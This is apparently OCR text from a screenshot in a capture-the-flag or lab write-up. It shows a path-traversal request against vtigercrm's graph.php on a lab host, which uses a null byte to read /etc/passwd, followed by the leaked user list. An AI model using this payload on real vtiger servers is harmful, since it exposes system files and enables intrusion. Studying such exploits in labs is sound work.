 https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action
4
Kali Exploit-DB CyberChef Decrypt MD5, SHA1, ... CrackStation - Online ... Launchpad GTFOBins HackTricks | HackTric... /home/six2dez/.pent... Online - Reverse Shel... JSON Web Tokens - j...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin
/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:
/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash Sorry! Attempt to access restricted file.